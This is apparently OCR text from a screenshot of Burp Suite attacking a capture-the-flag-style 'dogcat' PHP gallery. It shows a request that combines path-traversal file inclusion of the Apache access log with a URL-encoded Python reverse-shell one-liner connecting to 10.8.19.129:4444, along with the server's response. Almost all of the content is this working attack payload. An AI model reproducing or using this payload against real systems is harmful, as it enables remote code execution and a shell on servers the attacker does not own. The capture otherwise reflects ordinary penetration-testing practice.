 Applications Places System
Menu EN 30 °C Sun Aug 30, 04:33:07
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to MRun
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × 4 × ...
Go Cancel < | ▼ > | ▼ Target: http://10.10.139.236 ?
Request
Raw Params Headers Hex
GET
/?view=./dogs/../../../../../../../var/log/apache2/access.log&ext=&cmd=python+-c+'import+so
cket,subprocess,os%3bs%3dsocket.socket(socket.AF_INET,socket.SOCK_STREAM)%3bs.connect(("10.
8.19.129",4444))%3bos.dup2(s.fileno(),0)%3b+os.dup2(s.fileno(),1)%3b+os.dup2(s.fileno(),2)%
3bp%3dsubprocess.call(["/bin/sh","-i"])%3b' HTTP/1.1
Host: 10.10.139.236
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 29 Aug 2020 23:00:08 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.3
Vary: Accept-Encoding
Content-Length: 534
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML>
<html>
<head>
<title>dogcat</title>
<link rel="stylesheet" type="text/css" href="/style.css">
</head>
<body>
<h1>dogcat</h1>
<i>a gallery of various dogs or cats</i>
<div>
<h2>What would you like to see?</h2>
<a href="/?view=dog"><button id="dog">A dog</button></a> <a
href="/?view=cat"><button id="cat">A cat</button></a><br>
Here you go!<br />
<b>Parse error</b>:  syntax error, unexpected 'GET' (T_STRING) in
<b>/var/log/apache2/access.log</b> on line <b>80</b><br />
? < + > Type a search term 0 matches
Done 750 bytes | 189 millis
dogcat - Mozilla Firefox [lfi.txt (~/Desktop/Note... Burp Suite Professional... [Terminal - ] [Terminal - ]